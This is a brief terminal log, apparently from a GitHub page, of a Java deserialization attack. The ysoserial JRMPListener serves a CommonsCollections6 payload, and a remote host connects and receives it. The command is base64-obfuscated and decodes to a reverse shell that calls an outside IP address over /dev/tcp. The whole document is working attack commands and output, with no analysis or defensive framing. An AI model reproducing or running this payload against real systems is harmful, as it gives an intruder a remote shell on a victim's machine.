 root@ecs-38523405a:~/mysql-fake-server# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 9999 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zNi4xMzguNC4xODQvO
Dg4OCAwPiYx}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 9999
Have connection from /39.98.127.12:54848
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
Have connection from /39.98.127.12:54862
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection